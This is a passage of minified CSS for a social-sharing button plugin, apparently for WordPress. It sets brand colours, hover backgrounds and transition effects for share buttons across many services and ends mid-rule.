.ism-socicon-viadeo,.ism_template_4 .ism_box_viadeo .ism_share_label,.ism_template_4 .ism_box_viadeo .ism_share_counts,.ism_template_4 .ism_box_viadeo .isf_sublabel_fe{color:#e4a000}.ism_template_4 .ism-socicon-identica,.ism_template_4 .ism_box_identica .ism_share_label,.ism_template_4 .ism_box_identica .ism_share_counts,.ism_template_4 .ism_box_identica .isf_sublabel_fe{color:#000}.ism_template_4 .ism-socicon-baidu,.ism_template_4 .ism_box_baidu .ism_share_label,.ism_template_4 .ism_box_baidu .ism_share_counts,.ism_template_4 .ism_box_baidu .isf_sublabel_fe{color:#2629d9}.ism_template_4 .ism-socicon-yammer,.ism_template_4 .ism_box_yammer .ism_share_label,.ism_template_4 .ism_box_yammer .ism_share_counts,.ism_template_4 .ism_box_yammer .isf_sublabel_fe{color:#1175c4}.ism_template_4 .ism-socicon-blogger,.ism_template_4 .ism_box_blogger .ism_share_label,.ism_template_4 .ism_box_blogger .ism_share_counts,.ism_template_4 .ism_box_blogger .isf_sublabel_fe{color:#ec661c}.ism_template_4 .ism-socicon-amazon,.ism_template_4 .ism_box_amazon .ism_share_label,.ism_template_4 .ism_box_amazon .ism_share_counts,.ism_template_4 .ism_box_amazon .isf_sublabel_fe{color:#f90}.ism_template_4 .ism-socicon-newsvine,.ism_template_4 .ism_box_newsvine .ism_share_label,.ism_template_4 .ism_box_newsvine .ism_share_counts,.ism_template_4 .ism_box_newsvine .isf_sublabel_fe{color:#075b2f}.ism_template_4 .ism-socicon-douban,.ism_template_4 .ism_box_douban .ism_share_label,.ism_template_4 .ism_box_douban .ism_share_counts,.ism_template_4 .ism_box_douban .isf_sublabel_fe{color:#3ca353}.ism_template_4 .ism-socicon-viadeo,.ism_template_4 .ism_box_viadeo .ism_share_label,.ism_template_4 .ism_box_viadeo .ism_share_counts,.ism_template_4 .ism_box_viadeo .isf_sublabel_fe{color:#e4a000}.ism_template_4 .ism-socicon-identica,.ism_template_4 .ism_box_identica .ism_share_label,.ism_template_4 .ism_box_identica .ism_share_counts,.ism_template_4 .ism_box_identica .isf_sublabel_fe{color:#000}.ism_template_4 .ism-socicon-baidu,.ism_template_4 .ism_box_baidu .ism_share_label,.ism_template_4 .ism_box_baidu .ism_share_counts,.ism_template_4 .ism_box_baidu .isf_sublabel_fe{color:#2629d9}.ism_template_4 .ism-socicon-foursquare,.ism_template_4 .ism_box_foursquare .ism_share_label,.ism_template_4 .ism_box_foursquare .ism_share_counts,.ism_template_4 .ism_box_foursquare .isf_sublabel_fe{color:#f94877}.ism_template_4 .ism-socicon-skype,.ism_template_4 .ism_box_skype .ism_share_label,.ism_template_4 .ism_box_skype .ism_share_counts,.ism_template_4 .ism_box_skype .isf_sublabel_fe{color:#28abe3}.ism_template_4 .ism-socicon-yelp,.ism_template_4 .ism_box_yelp .ism_share_label,.ism_template_4 .ism_box_yelp .ism_share_counts,.ism_template_4 .ism_box_yelp .isf_sublabel_fe{color:#c83218}.ism_template_4 .ism-socicon-feedburner,.ism_template_4 .ism_box_feedburner .ism_share_label,.ism_template_4 .ism_box_feedburner .ism_share_counts,.ism_template_4 .ism_box_feedburner .isf_sublabel_fe{color:#fc0}.ism_template_4 .ism-socicon-soundcloud,.ism_template_4 .ism_box_soundcloud .ism_share_label,.ism_template_4 .ism_box_soundcloud .ism_share_counts,.ism_template_4 .ism_box_soundcloud .isf_sublabel_fe{color:#fe3801}.ism_template_4 .ism-socicon-spotify,.ism_template_4 .ism_box_spotify .ism_share_label,.ism_template_4 .ism_box_spotify .ism_share_counts,.ism_template_4 .ism_box_spotify .isf_sublabel_fe{color:#7bb342}.ism_template_4 .ism-socicon-grooveshark,.ism_template_4 .ism_box_grooveshark .ism_share_label,.ism_template_4 .ism_box_grooveshark .ism_share_counts,.ism_template_4 .ism_box_grooveshark .isf_sublabel_fe{color:#000}.ism_template_4 .ism-socicon-mixcloud,.ism_template_4 .ism_box_mixcloud .ism_share_label,.ism_template_4 .ism_box_mixcloud .ism_share_counts,.ism_template_4 .ism_box_mixcloud .isf_sublabel_fe{color:#000}.ism_template_4 .ism-socicon-lastfm,.ism_template_4 .ism_box_lastfm .ism_share_label,.ism_template_4 .ism_box_lastfm .ism_share_counts,.ism_template_4 .ism_box_lastfm .isf_sublabel_fe{color:#d41316}.ism_template_4 .ism-socicon-youtube,.ism_template_4 .ism_box_youtube .ism_share_label,.ism_template_4 .ism_box_youtube .ism_share_counts,.ism_template_4 .ism_box_youtube .isf_sublabel_fe{color:#e02a20}.ism_template_4 .ism-socicon-vimeo,.ism_template_4 .ism_box_vimeo .ism_share_label,.ism_template_4 .ism_box_vimeo .ism_share_counts,.ism_template_4 .ism_box_vimeo .isf_sublabel_fe{color:#51b5e7}.ism_template_4 .ism-socicon-dailymotion,.ism_template_4 .ism_box_dailymotion .ism_share_label,.ism_template_4 .ism_box_dailymotion .ism_share_counts,.ism_template_4 .ism_box_dailymotion .isf_sublabel_fe{color:#004e72}.ism_template_4 .ism-socicon-vine,.ism_template_4 .ism_box_vine .ism_share_label,.ism_template_4 .ism_box_vine .ism_share_counts,.ism_template_4 .ism_box_vine .isf_sublabel_fe{color:#00b389}.ism_template_4 .ism-socicon-flickr,.ism_template_4 .ism_box_flickr .ism_share_label,.ism_template_4 .ism_box_flickr .ism_share_counts,.ism_template_4 .ism_box_flickr .isf_sublabel_fe{color:#1e1e1b}.ism_template_4 .ism-socicon-500px,.ism_template_4 .ism_box_500px .ism_share_label,.ism_template_4 .ism_box_500px .ism_share_counts,.ism_template_4 .ism_box_500px .isf_sublabel_fe{color:#58a9de}.ism_template_4 .ism-socicon-instagram,.ism_template_4 .ism_box_instagram .ism_share_label,.ism_template_4 .ism_box_instagram .ism_share_counts,.ism_template_4 .ism_box_instagram .isf_sublabel_fe{color:#9c7c6e}.ism_template_4 .ism-socicon-technocrati,.ism_template_4 .ism_box_technocrati .ism_share_label,.ism_template_4 .ism_box_technocrati .ism_share_counts,.ism_template_4 .ism_box_technocrati .isf_sublabel_fe{color:#5cb030}.ism_template_4 .ism-socicon-dribbble,.ism_template_4 .ism_box_dribbble .ism_share_label,.ism_template_4 .ism_box_dribbble .ism_share_counts,.ism_template_4 .ism_box_dribbble .isf_sublabel_fe{color:#020202}.ism_template_4 .ism-socicon-deviantart,.ism_template_4 .ism_box_deviantart .ism_share_label,.ism_template_4 .ism_box_deviantart .ism_share_counts,.ism_template_4 .ism_box_deviantart .isf_sublabel_fe{color:#c5d200}.ism_template_4 .ism-socicon-forst,.ism_template_4 .ism_box_forst .ism_share_label,.ism_template_4 .ism_box_forst .ism_share_counts,.ism_template_4 .ism_box_forst .isf_sublabel_fe{color:#5b9a68}.ism_template_4 .ism-socicon-play,.ism_template_4 .ism_box_play .ism_share_label,.ism_template_4 .ism_box_play .ism_share_counts,.ism_template_4 .ism_box_play .isf_sublabel_fe{color:#000}.ism_template_4 .ism-socicon-zerply,.ism_template_4 .ism_box_zerply .ism_share_label,.ism_template_4 .ism_box_zerply .ism_share_counts,.ism_template_4 .ism_box_zerply .isf_sublabel_fe{color:#9dbc7a}.ism_template_4 .ism-socicon-wikipedia,.ism_template_4 .ism_box_wikipedia .ism_share_label,.ism_template_4 .ism_box_wikipedia .ism_share_counts,.ism_template_4 .ism_box_wikipedia .isf_sublabel_fe{color:#000}.ism_template_4 .ism-socicon-apple,.ism_template_4 .ism_box_apple .ism_share_label,.ism_template_4 .ism_box_apple .ism_share_counts,.ism_template_4 .ism_box_apple .isf_sublabel_fe{color:#b9bfc1}.ism_template_4 .ism-socicon-flattr,.ism_template_4 .ism_box_flattr .ism_share_label,.ism_template_4 .ism_box_flattr .ism_share_counts,.ism_template_4 .ism_box_flattr .isf_sublabel_fe{color:#f67c1a}.ism_template_4 .ism-socicon-github,.ism_template_4 .ism_box_github .ism_share_label,.ism_template_4 .ism_box_github .ism_share_counts,.ism_template_4 .ism_box_github .isf_sublabel_fe{color:#221e1b}.ism_template_4 .ism-socicon-friendfeed,.ism_template_4 .ism_box_friendfeed .ism_share_label,.ism_template_4 .ism_box_friendfeed .ism_share_counts,.ism_template_4 .ism_box_friendfeed .isf_sublabel_fe{color:#2f72c4}.ism_template_4 .ism-socicon-bebo,.ism_template_4 .ism_box_bebo .ism_share_label,.ism_template_4 .ism_box_bebo .ism_share_counts,.ism_template_4 .ism_box_bebo .isf_sublabel_fe{color:#ef1011}.ism_template_4 .ism-socicon-zynga,.ism_template_4 .ism_box_zynga .ism_share_label,.ism_template_4 .ism_box_zynga .ism_share_counts,.ism_template_4 .ism_box_zynga .isf_sublabel_fe{color:#dc0606}.ism_template_4 .ism-socicon-steam,.ism_template_4 .ism_box_steam .ism_share_label,.ism_template_4 .ism_box_steam .ism_share_counts,.ism_template_4 .ism_box_steam .isf_sublabel_fe{color:#171a21}.ism_template_4 .ism-socicon-xbox,.ism_template_4 .ism_box_xbox .ism_share_label,.ism_template_4 .ism_box_xbox .ism_share_counts,.ism_template_4 .ism_box_xbox .isf_sublabel_fe{color:#92c83e}.ism_template_4 .ism-socicon-windows,.ism_template_4 .ism_box_windows .ism_share_label,.ism_template_4 .ism_box_windows .ism_share_counts,.ism_template_4 .ism_box_windows .isf_sublabel_fe{color:#00bdf6}.ism_template_4 .ism-socicon-outlook,.ism_template_4 .ism_box_outlook .ism_share_label,.ism_template_4 .ism_box_outlook .ism_share_counts,.ism_template_4 .ism_box_outlook .isf_sublabel_fe{color:#0072c6}.ism_template_4 .ism-socicon-coderwall,.ism_template_4 .ism_box_coderwall .ism_share_label,.ism_template_4 .ism_box_coderwall .ism_share_counts,.ism_template_4 .ism_box_coderwall .isf_sublabel_fe{color:#3e8dcc}.ism_template_4 .ism-socicon-tripadvisor,.ism_template_4 .ism_box_tripadvisor .ism_share_label,.ism_template_4 .ism_box_tripadvisor .ism_share_counts,.ism_template_4 .ism_box_tripadvisor .isf_sublabel_fe{color:#4b7e37}.ism_template_4 .ism-socicon-appnet,.ism_template_4 .ism_box_appnet .ism_share_label,.ism_template_4 .ism_box_appnet .ism_share_counts,.ism_template_4 .ism_box_appnet .isf_sublabel_fe{color:#494949}.ism_template_4 .ism-socicon-goodreads,.ism_template_4 .ism_box_goodreads .ism_share_label,.ism_template_4 .ism_box_goodreads .ism_share_counts,.ism_template_4 .ism_box_goodreads .isf_sublabel_fe{color:#463020}.ism_template_4 .ism-socicon-tripit,.ism_template_4 .ism_box_tripit .ism_share_label,.ism_template_4 .ism_box_tripit .ism_share_counts,.ism_template_4 .ism_box_tripit .isf_sublabel_fe{color:#1982c3}.ism_template_4 .ism-socicon-lanyrd,.ism_template_4 .ism_box_lanyrd .ism_share_label,.ism_template_4 .ism_box_lanyrd .ism_share_counts,.ism_template_4 .ism_box_lanyrd .isf_sublabel_fe{color:#3c80c9}.ism_template_4 .ism-socicon-slideshare,.ism_template_4 .ism_box_slideshare .ism_share_label,.ism_template_4 .ism_box_slideshare .ism_share_counts,.ism_template_4 .ism_box_slideshare .isf_sublabel_fe{color:#4ba3a6}.ism_template_4 .ism-socicon-rss,.ism_template_4 .ism_box_rss .ism_share_label,.ism_template_4 .ism_box_rss .ism_share_counts,.ism_template_4 .ism_box_rss .isf_sublabel_fe{color:#f26109}.ism_template_4 .ism-socicon-disqus,.ism_template_4 .ism_box_disqus .ism_share_label,.ism_template_4 .ism_box_disqus .ism_share_counts,.ism_template_4 .ism_box_disqus .isf_sublabel_fe{color:#2e9fff}.ism_template_4 .ism-socicon-houzz,.ism_template_4 .ism_box_houzz .ism_share_label,.ism_template_4 .ism_box_houzz .ism_share_counts,.ism_template_4 .ism_box_houzz .isf_sublabel_fe{color:#7cc04b}.ism_template_4 .ism-socicon-mail,.ism_template_4 .ism_box_mail .ism_share_label,.ism_template_4 .ism_box_mail .ism_share_counts,.ism_template_4 .ism_box_mail .isf_sublabel_fe{color:#000}.ism_template_4 .ism-socicon-patreon,.ism_template_4 .ism_box_patreon .ism_share_label,.ism_template_4 .ism_box_patreon .ism_share_counts,.ism_template_4 .ism_box_patreon .isf_sublabel_fe{color:#e44727}.ism_template_4 .ism-socicon-paypal,.ism_template_4 .ism_box_paypal .ism_share_label,.ism_template_4 .ism_box_paypal .ism_share_counts,.ism_template_4 .ism_box_paypal .isf_sublabel_fe{color:#009cde}.ism_template_4 .ism-socicon-playstation,.ism_template_4 .ism_box_playstation .ism_share_label,.ism_template_4 .ism_box_playstation .ism_share_counts,.ism_template_4 .ism_box_playstation .isf_sublabel_fe{color:#000}.ism_template_4 .ism-socicon-smugmug,.ism_template_4 .ism_box_smugmug .ism_share_label,.ism_template_4 .ism_box_smugmug .ism_share_counts,.ism_template_4 .ism_box_smugmug .isf_sublabel_fe{color:#acfd32}.ism_template_4 .ism-socicon-swarm,.ism_template_4 .ism_box_swarm .ism_share_label,.ism_template_4 .ism_box_swarm .ism_share_counts,.ism_template_4 .ism_box_swarm .isf_sublabel_fe{color:#fc9d3c}.ism_template_4 .ism-socicon-triplej,.ism_template_4 .ism_box_triplej .ism_share_label,.ism_template_4 .ism_box_triplej .ism_share_counts,.ism_template_4 .ism_box_triplej .isf_sublabel_fe{color:#e53531}.ism_template_4 .ism-socicon-yammer,.ism_template_4 .ism_box_yammer .ism_share_label,.ism_template_4 .ism_box_yammer .ism_share_counts,.ism_template_4 .ism_box_yammer .isf_sublabel_fe{color:#1175c4}.ism_template_4 .ism-socicon-stackoverflow,.ism_template_4 .ism_box_stackoverflow .ism_share_label,.ism_template_4 .ism_box_stackoverflow .ism_share_counts,.ism_template_4 .ism_box_stackoverflow .isf_sublabel_fe{color:#fd9827}.ism_template_4 .ism-socicon-drupal,.ism_template_4 .ism_box_drupal .ism_share_label,.ism_template_4 .ism_box_drupal .ism_share_counts,.ism_template_4 .ism_box_drupal .isf_sublabel_fe{color:#00598e}.ism_template_4 .ism-socicon-android,.ism_template_4 .ism_box_android .ism_share_label,.ism_template_4 .ism_box_android .ism_share_counts,.ism_template_4 .ism_box_android .isf_sublabel_fe{color:#8ec047}.ism_template_4 .ism-socicon-meetup,.ism_template_4 .ism_box_meetup .ism_share_label,.ism_template_4 .ism_box_meetup .ism_share_counts,.ism_template_4 .ism_box_meetup .isf_sublabel_fe{color:#e2373c}.ism_template_4 .ism-socicon-persona,.ism_template_4 .ism_box_persona .ism_share_label,.ism_template_4 .ism_box_persona .ism_share_counts,.ism_template_4 .ism_box_persona .isf_sublabel_fe{color:#e6753d}.ism_template_4 .ism-socicon-ello,.ism_template_4 .ism_box_ello .ism_share_label,.ism_template_4 .ism_box_ello .ism_share_counts,.ism_template_4 .ism_box_ello .isf_sublabel_fe{color:#000}.ism_template_4 .ism-socicon-8tracks,.ism_template_4 .ism_box_8tracks .ism_share_label,.ism_template_4 .ism_box_8tracks .ism_share_counts,.ism_template_4 .ism_box_8tracks .isf_sublabel_fe{color:#122c4b}.ism_template_4 .ism-socicon-twitch,.ism_template_4 .ism_box_twitch .ism_share_label,.ism_template_4 .ism_box_twitch .ism_share_counts,.ism_template_4 .ism_box_twitch .isf_sublabel_fe{color:#6441a5}.ism_template_4 .ism-socicon-airbnb,.ism_template_4 .ism_box_airbnb .ism_share_label,.ism_template_4 .ism_box_airbnb .ism_share_counts,.ism_template_4 .ism_box_airbnb .isf_sublabel_fe{color:#ff5a5f}.ism_template_4 .ism-socicon-storehouse,.ism_template_4 .ism_box_storehouse .ism_share_label,.ism_template_4 .ism_box_storehouse .ism_share_counts,.ism_template_4 .ism_box_storehouse .isf_sublabel_fe{color:#25b0e6}.ism_template_4 .ism-socicon-icq,.ism_template_4 .ism_box_icq .ism_share_label,.ism_template_4 .ism_box_icq .ism_share_counts,.ism_template_4 .ism_box_icq .isf_sublabel_fe{color:#7ebd00}.ism_template_4 .ism-socicon-modelmayhem,.ism_template_4 .ism_box_modelmayhem .ism_share_label,.ism_template_4 .ism_box_modelmayhem .ism_share_counts,.ism_template_4 .ism_box_modelmayhem .isf_sublabel_fe{color:#000}.ism_template_4 .ism-socicon-istock,.ism_template_4 .ism_box_istock .ism_share_label,.ism_template_4 .ism_box_istock .ism_share_counts,.ism_template_4 .ism_box_istock .isf_sublabel_fe{color:#000}.ism_template_4 .ism-socicon-angellist,.ism_template_4 .ism_box_angellist .ism_share_label,.ism_template_4 .ism_box_angellist .ism_share_counts,.ism_template_4 .ism_box_angellist .isf_sublabel_fe{color:#000}.ism_template_4 .ism-socicon-periscope,.ism_template_4 .ism_box_periscope .ism_share_label,.ism_template_4 .ism_box_periscope .ism_share_counts,.ism_template_4 .ism_box_periscope .isf_sublabel_fe{color:#3aa4c6}.ism_template_4 .ism-socicon-ravelry,.ism_template_4 .ism_box_ravelry .ism_share_label,.ism_template_4 .ism_box_ravelry .ism_share_counts,.ism_template_4 .ism_box_ravelry .isf_sublabel_fe{color:#b6014c}.ism_template_4 .ism-socicon-snapchat,.ism_template_4 .ism_box_snapchat .ism_share_label,.ism_template_4 .ism_box_snapchat .ism_share_counts,.ism_template_4 .ism_box_snapchat .isf_sublabel_fe{color:#fffa37}.ism_template_4 .ism-socicon-qq,.ism_template_4 .ism_box_qq .ism_share_label,.ism_template_4 .ism_box_qq .ism_share_counts,.ism_template_4 .ism_box_qq .isf_sublabel_fe{color:#4297d3}.ism_template_4 .ism-socicon-renren,.ism_template_4 .ism_box_renren .ism_share_label,.ism_template_4 .ism_box_renren .ism_share_counts,.ism_template_4 .ism_box_renren .isf_sublabel_fe{color:#2266b0}.ism_template_4 .ism-socicon-envato,.ism_template_4 .ism_box_envato .ism_share_label,.ism_template_4 .ism_box_envato .ism_share_counts,.ism_template_4 .ism_box_envato .isf_sublabel_fe{color:#597c3a}.ism_template_4 .ism-socicon-behance,.ism_template_4 .ism_box_behance .ism_share_label,.ism_template_4 .ism_box_behance .ism_share_counts,.ism_template_4 .ism_box_behance .isf_sublabel_fe{color:#000}.ism_template_4 .ism-socicon-forrst,.ism_template_4 .ism_box_forrst .ism_share_label,.ism_template_4 .ism_box_forrst .ism_share_counts,.ism_template_4 .ism_box_forrst .isf_sublabel_fe{color:#5b9a68}.ism_template_4 .ism-socicon-technorati,.ism_template_4 .ism_box_technorati .ism_share_label,.ism_template_4 .ism_box_technorati .ism_share_counts,.ism_template_4 .ism_box_technorati .isf_sublabel_fe{color:#5cb030}.ism_template_4 .fa-sms-ism,.ism_template_4 .ism_box_sms .ism_share_label,.ism_template_4 .ism_box_sms .ism_share_counts,.ism_template_4 .ism_box_sms .isf_sublabel_fe{color:#99bf7a}.ism_template_4 .fa-viber-ism,.ism_template_4 .ism_box_viber .ism_share_label,.ism_template_4 .ism_box_viber .ism_share_counts,.ism_template_4 .ism_box_viber .isf_sublabel_fe{color:#7b519d}.ism_template_4 .fa-telegram-ism,.ism_template_4 .ism_box_telegram .ism_share_label,.ism_template_4 .ism_box_telegram .ism_share_counts,.ism_template_4 .ism_box_telegram .isf_sublabel_fe{color:#08c}.ism_template_4 .fa-comments-ism,.ism_template_4 .ism_box_comments .ism_share_label,.ism_template_4 .ism_box_comments .ism_share_counts,.ism_template_4 .ism_box_comments .isf_sublabel_fe{color:#32373c}.ism_template_4 .fa-love_like-ism,.ism_template_4 .ism_box_love_like .ism_share_label,.ism_template_4 .ism_box_love_like .ism_share_counts,.ism_template_4 .ism_box_love_like .isf_sublabel_fe{color:#b33d25}.ism_template_4 .fa-aol-ism,.ism_template_4 .ism_box_aol .ism_share_label,.ism_template_4 .ism_box_aol .ism_share_counts,.ism_template_4 .ism_box_aol .isf_sublabel_fe{color:#00c4ff}.ism_template_4 .fa-flipboard-ism,.ism_template_4 .ism_box_flipboard .ism_share_label,.ism_template_4 .ism_box_flipboard .ism_share_counts,.ism_template_4 .ism_box_flipboard .isf_sublabel_fe{color:#e12828}.ism_template_4 .fa-mailto-ism,.ism_template_4 .ism_box_mailto .ism_share_label,.ism_template_4 .ism_box_mailto .ism_share_counts,.ism_template_4 .ism_box_mailto .isf_sublabel_fe{color:#449a88}.ism_template_4 .ism_item:hover .fa-ism,.ism_template_4 .ism_item:hover .ism-sc-icon{color:#fff !important;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}.ism_template_4 .ism_item{background:rgba(255,255,255,1);background:-moz-linear-gradient(-45deg,rgba(255,255,255,1) 0%,rgba(245,245,245,1) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(255,255,255,1)),color-stop(100%,rgba(245,245,245,1)));background:-webkit-linear-gradient(-45deg,rgba(255,255,255,1) 0%,rgba(245,245,245,1) 100%);background:-o-linear-gradient(-45deg,rgba(255,255,255,1) 0%,rgba(245,245,245,1) 100%);background:-ms-linear-gradient(-45deg,rgba(255,255,255,1) 0%,rgba(245,245,245,1) 100%);background:linear-gradient(135deg,rgba(255,255,255,1) 0%,rgba(245,245,245,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f5f5f5',GradientType=1);-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}.ism_template_4 .ism_box_facebook:hover{background:#3b5998}.ism_template_4 .ism_box_twitter:hover{background:#00abf0}.ism_template_4 .ism_box_google:hover{background:#d95232}.ism_template_4 .ism_box_linkedin:hover{background:#1c86bc}.ism_template_4 .ism_box_pinterest:hover{background:#ae181f}.ism_template_4 .ism_box_stumbleupon:hover{background:#e94b24}.ism_template_4 .ism_box_vk:hover{background:#5d83aa}.ism_template_4 .ism_box_digg:hover{background:#005f93}.ism_template_4 .ism_box_tumblr:hover{background:#2c4762}.ism_template_4 .ism_box_email:hover{background:#666}.ism_template_4 .ism_box_reddit:hover{background:#2cae2c}.ism_template_4 .ism_box_delicious:hover{background:#2f78c5}.ism_template_4 .ism_box_weibo:hover{background:#ed1c24}.ism_template_4 .ism_box_xing:hover{background:#00605e}.ism_template_4 .ism_box_print:hover{background:#333}.ism_template_4 .ism_box_ok:hover{background:#fb8433}.ism_template_4 .ism_box_whatsapp:hover{background:#2ab200}.ism_template_4 .ism_box_bufferapp:hover{background:#000}.ism_template_4 .ism_box_mailru:hover{background:#044b89}.ism_template_4 .ism_box_meneame:hover{background:#f6711b}.ism_template_4 .ism_box_evernote:hover{background:#7cbf4b}.ism_template_4 .ism_box_getpocket:hover{background:#f03e58}.ism_template_4 .ism_box_flattr:hover{background:#7faf44}.ism_template_4 .ism_box_managewp:hover{background:#248acb}.ism_template_4 .ism_box_myspace:hover{background:#3a5998}.ism_template_4 .ism_box_hackernews:hover{background:#f17626}.ism_template_4 .ism_box_ymail:hover{background:#511295}.ism_template_4 .ism_box_gmail:hover{background:#e3513f}.ism_template_4 .ism_box_blogger:hover{background:#ec661c}.ism_template_4 .ism_box_amazon:hover{background:#f90}.ism_template_4 .ism_box_newsvine:hover{background:#075b2f}.ism_template_4 .ism_box_douban:hover{background:#3ca353}.ism_template_4 .ism_box_viadeo:hover{background:#e4a000}.ism_template_4 .ism_box_identica:hover{background:#000}.ism_template_4 .ism_box_baidu:hover{background:#2629d9}.ism_template_4 .ism_box_yammer:hover{background:#1175c4}.ism_template_4 .ism_box_blogger:hover{background:#ec661c}.ism_template_4 .ism_box_amazon:hover{background:#f90}.ism_template_4 .ism_box_newsvine:hover{background:#075b2f}.ism_template_4 .ism_box_douban:hover{background:#3ca353}.ism_template_4 .ism_box_viadeo:hover{background:#e4a000}.ism_template_4 .ism_box_identica:hover{background:#000}.ism_template_4 .ism_box_baidu:hover{background:#2629d9}.ism_template_4 .ism_box_foursquare:hover{background:#f94877}.ism_template_4 .ism_box_skype:hover{background:#28abe3}.ism_template_4 .ism_box_yelp:hover{background:#c83218}.ism_template_4 .ism_box_feedburner:hover{background:#fc0}.ism_template_4 .ism_box_soundcloud:hover{background:#fe3801}.ism_template_4 .ism_box_spotify:hover{background:#7bb342}.ism_template_4 .ism_box_grooveshark:hover{background:#000}.ism_template_4 .ism_box_mixcloud:hover{background:#000}.ism_template_4 .ism_box_lastfm:hover{background:#d41316}.ism_template_4 .ism_box_youtube:hover{background:#e02a20}.ism_template_4 .ism_box_vimeo:hover{background:#51b5e7}.ism_template_4 .ism_box_dailymotion:hover{background:#004e72}.ism_template_4 .ism_box_vine:hover{background:#00b389}.ism_template_4 .ism_box_flickr:hover{background:#1e1e1b}.ism_template_4 .ism_box_500px:hover{background:#58a9de}.ism_template_4 .ism_box_instagram:hover{background:#9c7c6e}.ism_template_4 .ism_box_technocrati:hover{background:#5cb030}.ism_template_4 .ism_box_dribbble:hover{background:#020202}.ism_template_4 .ism_box_deviantart:hover{background:#c5d200}.ism_template_4 .ism_box_forst:hover{background:#5b9a68}.ism_template_4 .ism_box_play:hover{background:#000}.ism_template_4 .ism_box_zerply:hover{background:#9dbc7a}.ism_template_4 .ism_box_wikipedia:hover{background:#000}.ism_template_4 .ism_box_apple:hover{background:#b9bfc1}.ism_template_4 .ism_box_flattr:hover{background:#f67c1a}.ism_template_4 .ism_box_github:hover{background:#221e1b}.ism_template_4 .ism_box_friendfeed:hover{background:#2f72c4}.ism_template_4 .ism_box_bebo:hover{background:#ef1011}.ism_template_4 .ism_box_zynga:hover{background:#dc0606}.ism_template_4 .ism_box_steam:hover{background:#171a21}.ism_template_4 .ism_box_xbox:hover{background:#92c83e}.ism_template_4 .ism_box_windows:hover{background:#00bdf6}.ism_template_4 .ism_box_outlook:hover{background:#0072c6}.ism_template_4 .ism_box_coderwall:hover{background:#3e8dcc}.ism_template_4 .ism_box_tripadvisor:hover{background:#4b7e37}.ism_template_4 .ism_box_appnet:hover{background:#494949}.ism_template_4 .ism_box_goodreads:hover{background:#463020}.ism_template_4 .ism_box_tripit:hover{background:#1982c3}.ism_template_4 .ism_box_lanyrd:hover{background:#3c80c9}.ism_template_4 .ism_box_slideshare:hover{background:#4ba3a6}.ism_template_4 .ism_box_rss:hover{background:#f26109}.ism_template_4 .ism_box_disqus:hover{background:#2e9fff}.ism_template_4 .ism_box_houzz:hover{background:#7cc04b}.ism_template_4 .ism_box_mail:hover{background:#000}.ism_template_4 .ism_box_patreon:hover{background:#e44727}.ism_template_4 .ism_box_paypal:hover{background:#009cde}.ism_template_4 .ism_box_playstation:hover{background:#000}.ism_template_4 .ism_box_smugmug:hover{background:#acfd32}.ism_template_4 .ism_box_swarm:hover{background:#fc9d3c}.ism_template_4 .ism_box_triplej:hover{background:#e53531}.ism_template_4 .ism_box_yammer:hover{background:#1175c4}.ism_template_4 .ism_box_stackoverflow:hover{background:#fd9827}.ism_template_4 .ism_box_drupal:hover{background:#00598e}.ism_template_4 .ism_box_android:hover{background:#8ec047}.ism_template_4 .ism_box_meetup:hover{background:#e2373c}.ism_template_4 .ism_box_persona:hover{background:#e6753d}.ism_template_4 .ism_box_ello:hover{background:#000}.ism_template_4 .ism_box_8tracks:hover{background:#122c4b}.ism_template_4 .ism_box_twitch:hover{background:#6441a5}.ism_template_4 .ism_box_airbnb:hover{background:#ff5a5f}.ism_template_4 .ism_box_storehouse:hover{background:#25b0e6}.ism_template_4 .ism_box_icq:hover{background:#7ebd00}.ism_template_4 .ism_box_modelmayhem:hover{background:#000}.ism_template_4 .ism_box_istock:hover{background:#000}.ism_template_4 .ism_box_angellist:hover{background:#000}.ism_template_4 .ism_box_periscope:hover{background:#3aa4c6}.ism_template_4 .ism_box_ravelry:hover{background:#b6014c}.ism_template_4 .ism_box_snapchat:hover{background:#fffa37}.ism_template_4 .ism_box_qq:hover{background:#4297d3}.ism_template_4 .ism_box_renren:hover{background:#2266b0}.ism_template_4 .ism_box_envato:hover{background:#597c3a}.ism_template_4 .ism_box_behance:hover{background:#000}.ism_template_4 .ism_box_forrst:hover{background:#5b9a68}.ism_template_4 .ism_box_technorati:hover{background:#5cb030}.ism_template_4 .ism_box_sms:hover{background:#99bf7a}.ism_template_4 .ism_box_viber:hover{background:#7b519d}.ism_template_4 .ism_box_telegram:hover{background:#08c}.ism_template_4 .ism_box_comments:hover{background:#32373c}.ism_template_4 .ism_box_love_like:hover{background:#b33d25}.ism_template_4 .ism_box_aol:hover{background:#00c4ff}.ism_template_4 .ism_box_flipboard:hover{background:#e12828}.ism_template_4 .ism_box_mailto:hover{background:#449a88}.ism_template_4 .fa-ism,.ism_template_4 .ism-sc-icon{width:27px;text-align:center}.ism_template_4 .ism_item:hover .ism_share_label{color:#fff}.ism_template_4 .ism_share_label{padding-right:8px}.ism_template_4 .ism_share_counts{padding-right:8px;margin-left:0}.ism_template_4 .ism_item:hover .ism_share_counts{color:#fff}.ism_template_4 .isf_sublabel_fe{margin-left:0;margin-right:10px}.ism_template_4 .ism_item:hover .isf_sublabel_fe{color:#fff}.ism_template_5 .ism_item{margin:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;position:relative;overflow:hidden;-webkit-box-shadow:inset 0px -6px 0px 0px rgba(0,0,0,.2);-moz-box-shadow:inset 0px -6px 0px 0px rgba(0,0,0,.2);box-shadow:inset 0px -6px 0px 0px rgba(0,0,0,.2)}.ism_template_5 .fa-ism,.ism_template_5 .ism-sc-icon{width:24px;text-align:center;height:38px;line-height:38px}.ism_template_5 .ism_item:hover{-moz-transform:scale(1.02);-webkit-transform:scale(1.02);-o-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02);opacity:.9;top:-1px}.ism_template_5 .ism_share_label{line-height:36px}.ism_template_5 .ism_share_counts{line-height:36px}.ism_template_5 .isf_sublabel_fe{line-height:36px;margin-left:5px}.ism_template_5 a{position:relative;bottom:-2px}.ism_template_6 .ism_item{border-radius:27px;background-color:#fff;padding:3px;-webkit-box-shadow:1px 1px 3px 0px rgba(0,0,0,.24);-moz-box-shadow:1px 1px 3px 0px rgba(0,0,0,.24);box-shadow:1px 1px 3px 0px 